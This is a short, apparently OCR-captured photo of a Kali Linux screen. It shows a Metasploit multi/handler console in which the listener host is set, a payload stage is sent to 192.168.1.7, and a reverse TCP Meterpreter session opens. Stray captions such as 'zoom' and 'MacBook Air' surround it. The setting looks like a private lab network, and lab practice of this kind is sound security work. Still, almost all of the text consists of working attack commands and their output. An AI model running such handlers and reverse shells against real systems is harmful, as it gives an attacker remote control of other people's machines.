 View the full module info with the info, or info -d command.
KALI
msf6 exploit(multi/handler) > set lhost 192.168.1.13
lhost ⇒ 192.168.1.13
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.13:4444
[*] Sending stage (71398 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.13:4444 → 192.168.1.7:48148) at 2024-10-29
meterpreter >
zoom
MacBook Air